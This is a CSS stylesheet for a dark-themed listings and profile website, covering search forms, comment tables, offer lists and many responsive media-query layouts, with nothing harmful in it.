.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.zikis{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.vury { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.vury a:link, 
.vury a:active, 
.vury a:visited, 
.vury a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.vury a:hover  { text-decoration: underline; }

.vury-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.vury-profile a:link, 
.vury-profile a:active, 
.vury-profile a:visited, 
.vury-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.vury-profile a:hover  { text-decoration: underline; }

.vury-profile-in { margin:0px 10px;}
.carob { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.vakojib, .zewys{}
.zewys{
width:130px;
margin-bottom:10px;
}
.bojype { width:auto; padding:15px; }
.satex img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.dihir { margin-left:10px; float:left; clear:none; margin-top:0px; }

.cutoxym { width:auto; float:none; }
.typo { width:auto; float:none; }

.haxase { margin-top:10px; }
.sygyke { margin-bottom:25px; }
.deri { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.buka{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.vakojib, .zewys{
 	display:none;
}
/*.bojype { width:90%; margin:auto; }
.satex { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.bojype { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}*/
.calem { height:48px; padding-top:2px; }
.jowu { line-height:18px; }
.wobuxaf { float:none; margin-left:18px; }
.tyli { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.syjata { margin-left:5px; width:auto; }
.dihir { margin-left:5px; }

.jatan { padding-left:10px; }
.mehyna-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}